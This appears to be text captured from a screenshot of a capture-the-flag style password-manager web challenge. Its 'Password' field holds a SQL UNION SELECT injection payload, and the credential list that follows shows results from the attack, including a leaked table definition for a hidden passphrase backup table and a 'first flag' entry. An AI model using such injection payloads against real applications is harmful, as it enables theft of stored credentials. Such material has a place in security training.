 Create a new credential
Name: neu3
Password: ') UNION SELECT '0', username_or_note, shared_passphrase
Available credentials:
id | owner? | name
---- | ------ | ------------------------------
0 | | PIN equipment locker
1 | | Workstation password
4 | yes | test
5 | | READ ME!
18 | | my ssh public key
20 | yes | admin
30 | yes | neu
31 | yes | credential
32 | yes | passwords_legacy_backup_backup
33 | yes | share
34 | yes | user
35 | yes | neu2
36 | yes | CREATE TABLE passwords_legacy_backup_backup (
username_or_note TEXT NOT NULL,
shared_passphrase TEXT NOT NULL
)
37 | yes | neu3
38 | yes | first flag
39 | yes | charlie
40 | yes | frank